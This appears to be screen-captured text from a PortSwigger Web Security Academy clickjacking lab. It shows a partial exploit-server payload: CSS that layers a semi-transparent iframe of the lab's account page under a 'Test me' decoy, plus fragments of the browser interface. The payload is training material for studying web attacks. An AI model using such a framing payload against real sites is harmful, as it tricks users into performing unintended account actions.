 Lab: Basic clickjacking with CSRF
Basic clickjacking with CSRF toke
Exploit Server: Basic clickjacking
exploit-0a2100c20362c496c09a26ef0126002b.exploit-server.net
Paused
Bookmarks
Other bookmarks
Body:
opacity: 0.5;
z-index: 2;
}
div {
position:absolute;
top:400px;
left:60px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="https://0aab00680361c464c0c5271a00f400fc.web-security-academy.net/my-account"></iframe>
Store
View exploit
Deliver exploit to victim
Access log